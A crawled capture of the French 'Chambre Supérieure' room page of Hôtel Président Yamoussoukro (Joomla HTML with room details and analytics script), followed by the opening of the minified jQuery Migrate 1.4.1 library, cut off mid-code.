

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.hotelpresident.ci/fr/chambre-superieure
body_size: 5015
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" lang="fr" dir="ltr">
    <head>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
            <meta name="viewport" content="width=device-width, initial-scale=1">
                                <!-- head -->
                <base href="https://www.hotelpresident.ci/fr/chambre-superieure" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="description" content="Hôtel Président Yamoussoukro" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>CHAMBRE SUPÉRIEURE</title>
	<link href="https://www.hotelpresident.ci/fr/chambre-superieure" rel="alternate" hreflang="fr" />
	<link href="https://www.hotelpresident.ci/en/chambre-superieure-en" rel="alternate" hreflang="en" />
	<link href="/templates/shaper_educon/images/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/components/com_sppagebuilder/assets/css/animate.min.css?4c712525bbbcd041da9d1cec623f871f" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/sppagebuilder.css?4c712525bbbcd041da9d1cec623f871f" rel="stylesheet" type="text/css" />
	<link href="/components/com_sppagebuilder/assets/css/magnific-popup.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/legacy.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/presets/preset2.css" rel="stylesheet" class="preset" type="text/css" />
	<link href="/plugins/system/helix3/assets/css/pagebuilder.css" rel="stylesheet" type="text/css" />
	<link href="/templates/shaper_educon/css/frontend-edit.css" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?c60a0df48bb4006f2bf93cef2af62f38" rel="stylesheet" type="text/css" />
	<link href="/media/com_widgetkit/css/site.css" rel="stylesheet" type="text/css" id="widgetkit-site-css" />
	<style type="text/css">
.sp-page-builder .page-content #section-id-1477904144678{padding-top:450px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:rgba(255, 255, 255, 1);background-image:url(/images/hpresident/tour_chambre_superieure/slideshow/head_chambre_superieure_tour3.jpg);background-repeat:no-repeat;background-size:cover;background-attachment:inherit;background-position:50% 50%;}#sppb-addon-wrapper-1477904144682 {margin:0px ;}#sppb-addon-1477904144682 .sppb-addon-title {font-size:45px;font-style:italic;font-weight:400;}#sppb-addon-1477904144682 h3.sppb-addon-title {margin:0px 0px 0px 0px; padding:10px 30px 10px 30px; }.sp-page-builder .page-content #section-id-1525552262653{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;background-color:#000000;}#column-id-1525552262652{box-shadow:0 0 0 0 #fff;}.sp-page-builder .page-content #section-id-1477309430981{padding-top:40px;padding-right:0px;padding-bottom:20px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}#sppb-addon-wrapper-1477309430986 {margin:0px 0px 10px 0px;}@media (min-width:768px) and (max-width:991px) {#sppb-addon-1526095064097 .sppb-nav-custom {width:30%;padding-right:15px;}#sppb-addon-1526095064097 .sppb-tab-custom-content {width:70%;padding-left:15px;}}@media (max-width:767px) {#sppb-addon-1526095064097 .sppb-nav-custom {width:30%;padding-right:15px;}#sppb-addon-1526095064097 .sppb-tab-custom-content {width:70%;padding-left:15px;}}.sp-page-builder .page-content #section-id-1526087645445{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;color:#ffffff;background-color:#8a6739;}#column-id-1525779422119{box-shadow:0 0 0 0 #fff;}#sppb-addon-1525779422123 .sppb-addon-title {font-weight:700;}#sp-menu {
    display: none;
}@media (min-width: 1400px) {
.container {
max-width: 1140px;
}
}
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"bd7d643ab8e77843647c729cab167924","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.parallax.js?4c712525bbbcd041da9d1cec623f871f" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/sppagebuilder.js?4c712525bbbcd041da9d1cec623f871f" defer="defer" type="text/javascript"></script>
	<script src="/components/com_sppagebuilder/assets/js/jquery.magnific-popup.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/bootstrap.min.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/jquery.sticky.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/main.js" type="text/javascript"></script>
	<script src="/templates/shaper_educon/js/frontend-edit.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?c60a0df48bb4006f2bf93cef2af62f38" type="text/javascript"></script>
	<script src="/media/com_widgetkit/js/maps.js" defer="defer" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit.min.js" type="text/javascript"></script>
	<script src="/media/com_widgetkit/lib/uikit/dist/js/uikit-icons.min.js" type="text/javascript"></script>
	<script type="text/javascript">
;(function ($) {
	$.ajaxSetup({
		headers: {
			'X-CSRF-Token': Joomla.getOptions('csrf.token')
		}
	});
})(jQuery);
var helix3_template_uri = '/templates/shaper_educon/';

var sp_preloader = '0';

var sp_gotop = '1';

var sp_offanimation = 'default';

	</script>
	<link href="https://www.hotelpresident.ci/fr/chambre-superieure" rel="alternate" hreflang="x-default" />

                                
<!-- BEGIN Advanced Google Analytics - http://deconf.com/advanced-google-analytics-joomla/ -->
<script type="text/javascript">
(function($){
    $(window).load(function() {
            $('a').filter(function() {
				return this.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|jpe*g|png|gif|tiff|rar*)(\?.*)?$/);
            }).click(function(e) {
                ga('send','event', 'download', 'click', this.href);
            });
            $('a[href^="mailto"]').click(function(e) {
                ga('send','event', 'email', 'send', this.href);
             });
            var loc = location.host.split('.');
            while (loc.length > 2) { loc.shift(); }
            loc = loc.join('.');
            var localURLs = [
                              loc,
                              'hotelpresident.ci'
                            ];
            $('a[href^="http"]').filter(function() {
			if (!this.href.match(/.*\.(zip|mp3*|mpe*g|pdf|docx*|pptx*|xlsx*|jpe*g|png|gif|tiff|rar*)(\?.*)?$/)){
				for (var i = 0; i < localURLs.length; i++) {
					if (this.href.indexOf(localURLs[i]) == -1) return this.href;
				}
			}
            }).click(function(e) {
                ga('send','event', 'outbound', 'click', this.href);
            });
    });
})(jQuery);
</script>
<script type="text/javascript">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-122656971-1', 'auto');  
  
ga('require', 'displayfeatures');
ga('set', 'anonymizeIp', true);
ga('set', 'dimension4', 'guest');
ga('send', 'pageview');
</script>
<!-- END Advanced Google Analytics -->


</head>
                <body class="site com-sppagebuilder view-page no-layout no-task itemid-647 fr-fr ltr  sticky-header layout-fluid off-canvas-menu-init">

                    <div class="body-wrapper">
                        <div class="body-innerwrapper">
                            <section id="sp-top-bar"><div class="container"><div class="row"><div id="sp-top1" class="col-8 col-lg-6 "><div class="sp-column "><ul class="social-icons"><li><a target="_blank" href="https://www.facebook.com/Presidentiellement/"><i class="fa fa-facebook"></i></a></li><li><a target="_blank" href="https://www.youtube.com/channel/UCTaummTY9NE6KtDFff4ODVg"><i class="fa fa-youtube"></i></a></li><li><a target="_blank" href="https://www.flickr.com/photos/141413319@N06/"><i class="fa fa-flickr"></i></a></li></ul></div></div><div id="sp-top2" class="col-4 col-lg-6 "><div class="sp-column "><div class="sp-module  sp-educon-login"><div class="sp-module-content"><div class="mod-languages sp-educon-login">

	<ul class="lang-inline" dir="ltr">
									<li class="lang-active">
			<a href="https://www.hotelpresident.ci/fr/chambre-superieure">
							Français						</a>
			</li>
								<li>
			<a href="/en/chambre-superieure-en">
							English						</a>
			</li>
				</ul>

</div>
</div></div><ul class="sp-my-account"></ul></div></div></div></div></section><header id="sp-header"><div class="container"><div class="row"><div id="sp-logo" class="col-8 col-lg-3 "><div class="sp-column "><h1 class="logo"><a href="/"><img class="sp-default-logo" src="/templates/shaper_educon/images/presets/preset2/logo.png" alt="Hôtel Président Yamoussoukro"><img class="sp-retina-logo" src="/templates/shaper_educon/images/presets/preset2/logo@2x.png" alt="Hôtel Président Yamoussoukro" width="239" height="52"></a></h1></div></div><div id="sp-menu" class="col-4 col-lg-9 "><div class="sp-column ">			<div class='sp-megamenu-wrapper'>
				<a id="offcanvas-toggler" class="visible-sm visible-xs" href="#"><i class="fa fa-bars"></i></a>
				<ul class="sp-megamenu-parent menu-slide-down hidden-sm hidden-xs"><li class="sp-menu-item"><a  href="/fr/"  >Maintenance</a></li></ul>			</div>
		</div></div></div></div></header><section id="sp-page-title"><div class="row"><div id="sp-title" class="col-lg-12 "><div class="sp-column "></div></div></div></section><section id="sp-main-body"><div class="row"><div id="sp-component" class="col-lg-12 "><div class="sp-column "><div id="system-message-container">
	</div>

<div id="sp-page-builder" class="sp-page-builder  page-103">

	
	<div class="page-content">
				<div id="section-id-1477904144678" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1477904144679"><div id="column-id-1477904144679" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477904144682" class="sppb-addon-wrapper"><div id="sppb-addon-1477904144682" class="clearfix "     ><div class="sppb-addon sppb-addon-header sup_index sppb-text-left"><h3 class="sppb-addon-title">Chambre Supérieure</h3></div></div></div></div></div></div></div></div></div><section id="section-id-1525552262653" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1525552262652"><div id="column-id-1525552262652" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1525553246990" class="sppb-addon-wrapper"><div id="sppb-addon-1525553246990" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content">
<ol class="breadcrumb">
	<li><i class="fa fa-home"></i></li><li><a href="/fr/" class="pathway">Accueil</a></li></ol>
</div></div></div></div></div></div></div></div></div></section><section id="section-id-1477309430981" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-6" id="column-wrap-id-1477309430982"><div id="column-id-1477309430982" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1477309430986" class="sppb-addon-wrapper"><div id="sppb-addon-1477309430986" class="clearfix "     ><div class="sppb-addon sppb-addon-single-image sppb-text-center "><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><img class="sppb-img-responsive" src="/images/hpresident/tour_chambre_superieure/slideshow/head_chambre_superieure_tour1.jpg" alt="Image"></div></div></div></div></div></div></div></div><div class="sppb-col-md-6" id="column-wrap-id-1477309430983"><div id="column-id-1477309430983" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1526095064097" class="sppb-addon-wrapper"><div id="sppb-addon-1526095064097" class="clearfix "     ><div class="sppb-addon sppb-addon-tab "><div class="sppb-addon-content sppb-tab sppb-tabs-tab sppb-tab-nav-left"><ul class="sppb-nav sppb-nav-tabs" role="tablist"><li class="active"><a data-toggle="sppb-tab" id="sppb-content-1526095064097" class=" " href="#sppb-tab-1526095064097" role="tab" aria-controls="sppb-tab-1526095064097" aria-selected="true"> DESCRIPTION </a></li><li class=""><a data-toggle="sppb-tab" id="sppb-content-1526095064098" class=" " href="#sppb-tab-1526095064098" role="tab" aria-controls="sppb-tab-1526095064098" aria-selected="false"> COMMODITES </a></li><li class=""><a data-toggle="sppb-tab" id="sppb-content-1526095064099" class=" " href="#sppb-tab-1526095064099" role="tab" aria-controls="sppb-tab-1526095064099" aria-selected="false"> CARACTERISTIQUES </a></li></ul><div class="sppb-tab-content sppb-tab-tabs-content"><div id="sppb-tab-1526095064097" class="sppb-tab-pane sppb-fade active in" role="tabpanel" aria-labelledby="sppb-content-1526095064097"><div id="sppb-addon-wrapper-1526095064264" class="sppb-addon-wrapper"><div id="sppb-addon-1526095064264" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><p style="text-align: justify;">D'une superficie de 24 m&sup2;, elles sont situ&eacute;es dans la Tour de l&rsquo;h&ocirc;tel. Spacieuses et lumineuses, certaines chambres <em>Sup&eacute;rieures</em> ont une vue imprenable sur la piscine, le parc fleuri de l&rsquo;h&ocirc;tel et le fairway du Pr&eacute;sident Golf Club, d&rsquo;autres situ&eacute;es &agrave; l&rsquo;avant de la Tour offrent un regard sur la ville.</p></div></div></div></div></div><div id="sppb-tab-1526095064098" class="sppb-tab-pane sppb-fade" role="tabpanel" aria-labelledby="sppb-content-1526095064098"><div id="sppb-addon-wrapper-1526095112409" class="sppb-addon-wrapper"><div id="sppb-addon-1526095112409" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><p style="text-align: justify;">Nos chambres <em>Sup&eacute;rieures</em> sont toutes &eacute;quip&eacute;es d'une connexion Internet Wifi haut d&eacute;bit, de lit King size, et de salles d'eau avec baignoire et douche, de mini bar, d'un bureau de travail fonctionnel et de Smart TV. Elles sont toutes climatis&eacute;es.</p></div></div></div></div></div><div id="sppb-tab-1526095064099" class="sppb-tab-pane sppb-fade" role="tabpanel" aria-labelledby="sppb-content-1526095064099"><div id="sppb-addon-wrapper-1526095112593" class="sppb-addon-wrapper"><div id="sppb-addon-1526095112593" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block  "><div class="sppb-addon-content"><span class="fa fa-home">&nbsp;</span>&nbsp;Superficie : 24&nbsp;m&sup2;<br /> <span class="fa fa-bed">&nbsp;</span>&nbsp;Lits : 1 lit<br /> <span class="fa fa-ge">&nbsp;</span>&nbsp;Climatisation : Oui<br class="fa fa-phone" />&nbsp;&nbsp;T&eacute;l&eacute;phone : Oui<br /> <span class="fa fa-wifi">&nbsp;</span>&nbsp;Wifi : Oui<br /> <span class="fa fa-key">&nbsp;</span>&nbsp;Coffre-fort : A la r&eacute;ception</div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></section><section id="section-id-1526087645445" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-row-container"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1525779422119"><div id="column-id-1525779422119" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1525779422123" class="sppb-addon-wrapper"><div id="sppb-addon-1525779422123" class="clearfix "     ><div class="sppb-addon sppb-addon-module "><div class="sppb-addon-content"><h1 class="sppb-addon-title">Poursuivez votre découverte touristique ...</h1><div class="uk-scope">
<div class="uk-position-relative uk-visible-toggle " uk-slider="finite: true;autoplay-interval: 3000">

    <ul class="uk-slider-items uk-grid uk-grid-match uk-child-width-1-1 uk-child-width-1-1@s uk-child-width-1-2@m uk-child-width-1-3@l uk-child-width-1-3@xl" >
    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/kotou/kotou_club_min.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/kotou-club-president">Kotou Club Président</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/karaoke/karaoke.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/karaoke-lounge-president">Karaoké Lounge Président</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

    
        <li>

            <div class="uk-panel uk-inline-clip uk-transition-toggle uk-background-cover" style="height: 228px;background-image: url('/images/hpresident/golf-club/golf-club.jpg');">

                
                
                <div class="uk-overlay uk-position-cover  uk-flex uk-flex-center uk-flex-middle uk-text-left uk-light">
                    <div>

                                                <h3 class="uk-h4 uk-margin-remove-top uk-margin-remove-top">

                                                            <a class="uk-link-reset" href="/index.php/parcours">Président Golf Club</a>
                            
                        </h3>
                        
                        
                        
                    </div>
                </div>

                
            </div>

        </li>

        </ul>

    
</div>
</div></div></div></div></div></div></div></div></div></div></section>
			</div>
</div>

</div></div></div></section><footer id="sp-footer"><div class="container"><div class="row"><div id="sp-footer1" class="col-lg-12 "><div class="sp-column "><span class="sp-copyright">© Copyright Hôtel Président 2026.</span></div></div></div></div></footer>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <p class="alert alert-warning">
                                Please publish modules in <strong>offcanvas</strong> position.                              </p>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                                            <a href="javascript:void(0)" class="scrollup">&nbsp;</a>
                                        
                </body>
                </html>


--- FILE ---
content_type: application/javascript
request_url: https://www.hotelpresident.ci/media/jui/js/jquery-migrate.min.js?c60a0df48bb4006f2bf93cef2af62f38
body_size: 6080
content:
/*! jQuery Migrate v1.4.1 | (c) jQuery Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(a,b,c){function d(c){var d=b.console;f[c]||(f[c]=!0,a.migrateWarnings.push(c),d&&d.warn&&!a.migrateMute&&(d.warn("JQMIGRATE: "+c),a.migrateTrace&&d.trace&&d.trace()))}function e(b,c,e,f){if(Object.defineProperty)try{return void Object.defineProperty(b,c,{configurable:!0,enumerable:!0,get:function(){return d(f),e},set:function(a){d(f),e=a}})}catch(g){}a._definePropertyBroken=!0,b[c]=e}a.migrateVersion="1.4.1";var f={};a.migrateWarnings=[],b.console&&b.console.log&&b.console.log("JQMIGRATE: Migrate is installed"+(a.migrateMute?"":" with logging active")+", version "+a.migrateVersion),a.migrateTrace===c&&(a.migrateTrace=!0),a.migrateReset=function(){f={},a.migrateWarnings.length=0},"BackCompat"===document.compatMode&&d("jQuery is not compatible with Quirks Mode");var g=a("<input/>",{size:1}).attr("size")&&a.attrFn,h=a.attr,i=a.attrHooks.value&&a.attrHooks.value.get||function(){return null},j=a.attrHooks.value&&a.attrHooks.value.set||function(){return c},k=/^(?:input|button)$/i,l=/^[238]$/,m=/^(?:autofocus|autoplay|async|checked|controls|defer|disabled|hidden|loop|multiple|open|readonly|required|scoped|selected)$/i,n=/^(?:checked|selected)$/i;e(a,"attrFn",g||{},"jQuery.attrFn is deprecated"),a.attr=function(b,e,f,i){var j=e.toLowerCase(),o=b&&b.nodeType;return i&&(h.length<4&&d("jQuery.fn.attr( props, pass ) is deprecated"),b&&!l.test(o)&&(g?e in g:a.isFunction(a.fn[e])))?a(b)[e](f):("type"===e&&f!==c&&k.test(b.nodeName)&&b.parentNode&&d("Can't change the 'type' of an input or button in IE 6/7/8"),!a.attrHooks[j]&&m.test(j)&&(a.attrHooks[j]={get:function(b,d){var e,f=a.prop(b,d);return f===!0||"boolean"!=typeof f&&(e=b.getAttributeNode(d))&&e.nodeValue!==!1?d.toLowerCase():c},set:function(b,c,d){var e;return c===!1?a.removeAttr(b,d):(e=a.propFix[d]||d,e in b&&(b[e]=!0),b.setAttribute(d,d.toLowerCase())),d}},n.test(j)&&d("jQuery.fn.attr('"+j+"') might use property instead of attribute")),h.call(a,b,e,f))},a.attrHooks.value={get:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?i.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value') no longer gets properties"),b in a?a.value:null)},set:function(a,b){var c=(a.nodeName||"").toLowerCase();return"button"===c?j.apply(this,arguments):("input"!==c&&"option"!==c&&d("jQuery.fn.attr('value', val) no longer sets properties"),void(a.value=b))}};var o,p,q=a.fn.init,r=a.find,s=a.parseJSON,t=/^\s*</,u=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,v=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,w=/^([^<]*)(<[\w\W]+>)([^>]*)$/;a.fn.init=function(b,e,f){var g,h;return b&&"string"==typeof b&&!a.isPlainObject(e)&&(g=w.exec(a.trim(b)))&&g[0]&&(t.test(b)||d("$(html) HTML strings must start with '<' character"),g[3]&&d("$(html) HTML text after last tag is ignored"),"#"===g[0].charAt(0)&&(d("HTML string cannot start with a '#' character"),a.error("JQMIGRATE: Invalid selector string (XSS)")),e&&e.context&&e.context.nodeType&&(e=e.context),a.parseHTML)?q.call(this,a.parseHTML(g[2],e&&e.ownerDocument||e||document,!0),e,f):(h=q.apply(this,arguments),b&&b.selector!==c?(h.selector=b.selector,h.context=b.context):(h.selector="string"==typeof b?b:"",b&&(h.context=b.nodeType?b:e||document)),h)},a.fn.init.prototype=a.fn,a.find=function(a){var b=Array.prototype.slice.call(arguments);if("string"==typeof a&&u.test(a))try{document.querySelector(a)}catch(c){a=a.replace(v,function(a,b,c,d){return"["+b+c+'"'+d+'"]'});try{document.querySelector(a),d("Attribute selector with '#' must be quoted: "+b[0]),b[0]=a}catch(e){d("Attribute selector with '#' was not fixed: "+b[0])}}return r.apply(this,b)};var x;for(x in r)Object.prototype.hasOwnProperty.call(r,x)&&(a.find[x]=r[x]);a.parseJSON=function(a){return a?s.apply(this,arguments):(d("jQuery.parseJSON requires a valid JSON string"),null)},a.uaMatch=function(a){a=a.toLowerCase();var b=/(chrome)[ \/]([\w.]+)/.exec(a)||/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version|)[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||a.indexOf("compatible")<0&&/(mozilla)(?:.*? rv:([\w.]+)|)/.exec(a)||[];return{browser:b[1]||"",version:b[2]||"0"}},a.browser||(o=a.uaMatch(navigator.userAgent),p={},o.browser&&(p[o.browser]=!0,p.version=o.version),p.chrome?p.webkit=!0:p.webkit&&(p.safari=!0),a.browser=p),e(a,"browser",a.browser,"jQuery.browser is deprecated"),a.boxModel=a.support.boxModel="CSS1Compat"===document.compatMode,e(a,"boxModel",a.boxModel,"jQuery.boxModel is deprecated"),e(a.support,"boxModel",a.support.boxModel,"jQuery.support.boxModel is deprecated"),a.sub=function(){function b(a,c){return new b.fn.init(a,c)}a.extend(!0,b,this),b.superclass=this,b.fn=b.prototype=this(),b.fn.constructor=b,b.sub=this.sub,b.fn.init=function(d,e){var f=a.fn.init.call(this,d,e,c);return f instanceof b?f:b(f)},b.fn.init.prototype=b.fn;var c=b(document);return d("jQuery.sub() is deprecated"),b},a.fn.size=function(){return d("jQuery.fn.size() is deprecated; use the .length property"),this.length};var y=!1;a.swap&&a.each(["height","width","reliableMarginRight"],function(b,c){var d=a.cssHooks[c]&&a.cssHooks[c].get;d&&(a.cssHooks[c].get=function(){var a;return y=!0,a=d.apply(this,arguments),y=!1,a})}),a.swap=function(a,b,c,e){var f,g,h={};y||d("jQuery.swap() is undocumented and deprecated");for(g in b)h[g]=a.style[g],a.style[g]=b[g];f=c.apply(a,e||[]);for(g in b)a.style[g]=h[g];return f},a.ajaxSetup({converters:{"text json":a.parseJSON}});var z=a.fn.data;a.fn.data=function(b){var e,f,g=this[0];return!g||"events"!==b||1!==arguments.length||(e=a.data(g,b),f=a._data(g,b),e!==c&&e!==f||f===c)?z.apply(this,arguments):(d("Use of jQuery.fn.data('events') is deprecated"),f)};var A=/\/(java|ecma)script/i;a.clean||(a.clean=function(b,c,e,f){c=c||document,c=!c.nodeType&&c[0]||c,c=c.ownerDocument||c,d("jQuery.clean() is deprecated");var g,h,i,j,k=[];if(a.merge(k,a.buildFragment(b,c).childNodes),e)for(i=function(a){return!a.type||A.test(a.type)?f?f.push(a.parentNode?a.parentNode.removeChild(a):a):e.appendChild(a):void 0},g=0;null!=(h=k[g]);g++)a.nodeName(h,"script")&&i(h)||(e.appendChild(h),"undefined"!=typeof h.getElementsByTagName&&(j=a.grep(a.merge([],h.getElementsByTagName("script")),i),k.splice.apply(k,[g+1,0].concat(j)),g+=j.length));return k});var B=a.event.add,C=a.event.remove,D=a.event.trigger,E=a.fn.toggle,F=a.fn.live,G=a.fn.die,H=a.fn.load,I="ajaxStart|ajaxStop|ajaxSend|ajaxComplete|ajaxError|ajaxSuccess",J=new RegExp("\\b(?:"+I+")\\b"),K=/(?:^|\s)hover(\.\S+|)\b/,L=function(b){return"string"!=typeof b||a.event.special.hover?b:(K.test(b)&&d("'hover' pseudo-event is deprecated, use 'mouseenter mouseleave'"),b&&b.replace(K,"mouseenter$1 mouseleave$1"))};a.event.props&&"attrChange"!==a.event.props[0]&&a.event.props.unshift("attrChange","attrName","relatedNode","srcElement"),a.event.dispatch&&e(a.event,"handle",a.event.dispatch,"jQuery.event.handle is undocumented and deprecated"),a.event.add=function(a,b,c,e,f){a!==document&&J.test(b)&&d("AJAX events should be attached to document: "+b),B.call(this,a,L(b||""),c,e,f)},a.event.remove=function(a,b,c,d,e){C.call(this,a,L(b)||"",c,d,e)},a.each(["load","unload","error"],function(b,c){a.fn[c]=function(){var a=Array.prototype.slice.call(arguments,0);return"load"===c&&"string"==typeof a[0]?H.apply(this,a):(d("jQuery.fn."+c+"() is deprecated"),a.splice(0,0,c),arguments.length?this.bind.apply(this,a):(this.triggerHandler.apply(this,a),this))}}),a.fn.toggle=function(b,c){if(!a.isFunction(b)||!a.isFunction(c))return E.apply(this,arguments);d("jQuery.fn.toggle(handler, handler...) is deprecated");var e=arguments,f=b.guid||a.guid++,g=0,h=function(c){var d=(a._data(this,"lastToggle"+b.guid)||0)%g;return 